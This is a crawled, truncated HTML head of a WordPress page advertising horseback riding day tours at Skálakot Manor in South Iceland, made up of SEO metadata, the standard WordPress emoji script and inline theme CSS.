

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skalakot.is/is/dagsferdir-a-hestum/
body_size: 134660
content:
<!DOCTYPE html>
<html lang="is-IS">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://skalakot.is/horseback-riding-day-tours/" hreflang="en" />
<link rel="alternate" href="https://skalakot.is/is/dagsferdir-a-hestum/" hreflang="is" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Horseback riding tours from Skálakot in the heart of South Iceland</title>
	<meta name="description" content="Horseback riding tours in South Iceland in a beautiful surrounding. Horseback riding tours where we take you to waterfalls, mountains and glaciers." />
	<link rel="canonical" href="https://skalakot.is/is/dagsferdir-a-hestum/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Horseback riding tours from Skálakot in the heart of South Iceland" />
	<meta property="og:description" content="Horseback riding tours in South Iceland in a beautiful surrounding. Horseback riding tours where we take you to waterfalls, mountains and glaciers." />
	<meta property="og:url" content="https://skalakot.is/is/dagsferdir-a-hestum/" />
	<meta property="og:site_name" content="Skálakot Manor hótel og hestaferðir á Suðurlandi" />
	<meta property="article:publisher" content="https://www.facebook.com/skalakot/" />
	<meta property="article:modified_time" content="2023-07-29T14:24:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SkalakotManor" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skalakot.is/is/dagsferdir-a-hestum/","url":"https://skalakot.is/is/dagsferdir-a-hestum/","name":"Horseback riding tours from Skálakot in the heart of South Iceland","isPartOf":{"@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#website"},"datePublished":"2020-06-23T11:03:06+00:00","dateModified":"2023-07-29T14:24:05+00:00","description":"Horseback riding tours in South Iceland in a beautiful surrounding. Horseback riding tours where we take you to waterfalls, mountains and glaciers.","breadcrumb":{"@id":"https://skalakot.is/is/dagsferdir-a-hestum/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://skalakot.is/is/dagsferdir-a-hestum/"]}]},{"@type":"BreadcrumbList","@id":"https://skalakot.is/is/dagsferdir-a-hestum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Heim","item":"https://skalakot.is/is/manor-luxury-hotel-islenska/"},{"@type":"ListItem","position":2,"name":"Dagsferðir á hestum"}]},{"@type":"WebSite","@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#website","url":"https://skalakot.is/is/manor-luxury-hotel-islenska/","name":"Skálakot Manor hótel og hestaferðir á Suðurlandi","description":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","publisher":{"@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skalakot.is/is/manor-luxury-hotel-islenska/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Organization","@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#organization","name":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","url":"https://skalakot.is/is/manor-luxury-hotel-islenska/","logo":{"@type":"ImageObject","inLanguage":"is","@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#/schema/logo/image/","url":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","contentUrl":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","width":960,"height":540,"caption":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland"},"image":{"@id":"https://skalakot.is/is/manor-luxury-hotel-islenska/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/skalakot/","https://x.com/SkalakotManor","https://www.instagram.com/skalakot/","https://www.youtube.com/channel/UCS8POqMouwJsvgVFOUIoOUA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hótel og hestaferðir á Suðurlandi &raquo; Straumur" href="https://skalakot.is/is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hótel og hestaferðir á Suðurlandi &raquo; Straumur athugasemda" href="https://skalakot.is/is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skalakot.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='front-css-css' href='https://skalakot.is/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skalakot.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awb-css' href='https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #ffffff;--wp--preset--color--accent-2: #ffffff;--wp--preset--color--headings: #ffffff;--wp--preset--color--sitetext: #ffffff;--wp--preset--color--sitebg: #36322a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-button-base-css' href='https://skalakot.is/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.69.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-b684de68b1fe-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-b684de68b1fe.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-ef8727a9c389-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-ef8727a9c389.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='septera-themefonts-css' href='https://skalakot.is/wp-content/themes/septera/resources/fonts/fontfaces.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A800%7COpen+Sans%3A700%7COpen+Sans%3A400&#038;ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-main-css' href='https://skalakot.is/wp-content/themes/septera/style.css?ver=1.5.1.1' type='text/css' media='all' />
<style id='septera-main-inline-css' type='text/css'>
 body:not(.septera-landing-page) #container, #site-header-main-inside, #colophon-inside, #footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1310px; } #site-header-main { left: 0; right: 0; } #primary { width: 350px; } #secondary { width: 350px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 350px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 350px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 700px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 700px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 700px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 350px ) 0 -1920px; } #site-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important; } html { font-family: Open Sans; font-size: 15px; font-weight: 400; line-height: 1.8; } #site-title { font-family: Open Sans; font-size: 120%; font-weight: 800; } #access ul li a { font-family: Open Sans; font-size: 90%; font-weight: 700; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 400; } .entry-title, #reply-title { font-family: Open Sans; font-size: 220%; font-weight: 400; } .entry-title.singular-title { font-size: 220%; } .content-masonry .entry-title { font-size: 136.4%; } h1 { font-size: 2.3em; } h2 { font-size: 2em; } h3 { font-size: 1.7em; } h4 { font-size: 1.4em; } h5 { font-size: 1.1em; } h6 { font-size: 0.8em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans; font-weight: 700; } body { color: #ffffff; background-color: #36322a; } @media (min-width: 1152px) { .septera-over-menu:not(.septera-landing-page) #site-header-main, .septera-over-menu:not(.septera-landing-page) #access::after { background-color: #36322a; } .septera-landing-page.septera-over-menu #site-title a, .septera-landing-page.septera-over-menu #access > div > ul > li, .septera-landing-page.septera-over-menu #access > div > ul > li > a, .septera-landing-page.septera-over-menu #sheader.socials a::before { color: #ffffff; } } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title, .lp-staticslider .staticslider-caption-text, .seriousslider.seriousslider-theme .seriousslider-caption-text, .lp-staticslider .staticslider-caption-text a { color: #ffffff; } #site-header-main, #access ul ul, .menu-search-animated .searchform input[type="search"], #access::after, .septera-over-menu .header-fixed#site-header-main, .septera-over-menu .header-fixed#site-header-main #access:after { background-color: #36322a; } .septera-over-menu .header-fixed#site-header-main #site-title a { color: #ffffff; } #access > div > ul > li, #access > div > ul > li > a, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']), .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']) > a, .septera-over-menu .header-fixed#site-header-main #sheader.socials a::before, #sheader.socials a::before, #mobile-menu { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { background-color: #36322a; } #access > div > ul > li a:hover, #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #sheader.socials a:hover::before, #sheader.socials a:hover::before { color: #ffffff; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a { color: #ffffff; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { color: #ffffff; } .searchform .searchsubmit { color: #ffffff; } .searchform:hover input[type="search"], .searchform input[type="search"]:focus { border-color: #ffffff; } body:not(.septera-landing-page) .main, #lp-posts, #lp-page, .searchform { background-color: #36322a; } .pagination span, .pagination a { background-color: #423e36; } #breadcrumbs-container { border-bottom-color: #47433b; background-color: #36322a; } #primary { background-color: #36322a; } #secondary { background-color: #36322a; } #colophon, #footer { background-color: #36322a; color: #ffffff; } .entry-title a:active, .entry-title a:hover { color: #ffffff; } span.entry-format { color: #ffffff; } .format-aside { border-top-color: #36322a; } article.hentry .post-thumbnail-container { background-color: rgba(255,255,255,0.15); } article.hentry .post-thumbnail-container a::after { background-color: #ffffff; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(255,255,255,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4, .entry-title { color: #ffffff; } a { color: #ffffff; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #ffffff; } .entry-meta span.comments-link { top: 0.68em;} .continue-reading-link { color: #ffffff; background-color: #403c34} .continue-reading-link:hover { color: #ffffff; } .socials a:before { color: #ffffff; } .socials a:hover:before { color: #ffffff; } .septera-normalizedtags #content .tagcloud a { color: #36322a; background-color: #ffffff; } .septera-normalizedtags #content .tagcloud a:hover { background-color: #ffffff; } #toTop { background-color: rgba(79,75,67,0.8); color: #ffffff; } #toTop:hover { background-color: #ffffff; color: #36322a; } .entry-meta .icon-metas:before { color: #ffffff; } .septera-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #47433b; } .septera-caption-two .main .wp-caption .wp-caption-text { background-color: #403c34; } .septera-image-one .entry-content img[class*="align"], .septera-image-one .entry-summary img[class*="align"], .septera-image-two .entry-content img[class*='align'], .septera-image-two .entry-summary img[class*='align'] { border-color: #47433b; } .septera-image-five .entry-content img[class*='align'], .septera-image-five .entry-summary img[class*='align'] { border-color: #ffffff; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #bababa; } .searchform { border-color: #4a463e; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav, .footermenu ul li span.sep { color: #ffffff; } .entry-meta span.entry-sticky { background-color: #ffffff; color: #36322a; } #footer-separator { background: #454139; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #47433b; } pre, .page-link > span, .comment-author, .commentlist .comment-body, .commentlist .pingback { border-color: #47433b; } .page-header.pad-container, #author-info { background-color: #403c34; } .comment-meta a { color: #ffffff; } .commentlist .reply a { color: #ffffff; } select, input[type], textarea { color: #ffffff; border-color: #454139; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { background: #454139; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #ffffff; color: #36322a; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #ffffff; } hr { background-color: #454139; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 15% + 2.5em ) * -1 ); margin-right: calc( ( 15% + 2.5em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 130% + 5em ); max-width: calc( 130% + 5em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #ffffff; } .has-accent-2-color, .has-accent-2-color:hover { color: #ffffff; } .has-headings-color, .has-headings-color:hover { color: #ffffff; } .has-sitetext-color, .has-sitetext-color:hover { color: #ffffff; } .has-sitebg-color, .has-sitebg-color:hover { color: #36322a; } .has-accent-1-background-color { background-color: #ffffff; } .has-accent-2-background-color { background-color: #ffffff; } .has-headings-background-color { background-color: #ffffff; } .has-sitetext-background-color { background-color: #ffffff; } .has-sitebg-background-color { background-color: #36322a; } .has-small-font-size { font-size: 9px; } .has-regular-font-size { font-size: 15px; } .has-large-font-size { font-size: 24px; } .has-larger-font-size { font-size: 38px; } .has-huge-font-size { font-size: 38px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ffffff; color: #36322a;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ffffff; color: #36322a;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #36322a; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce 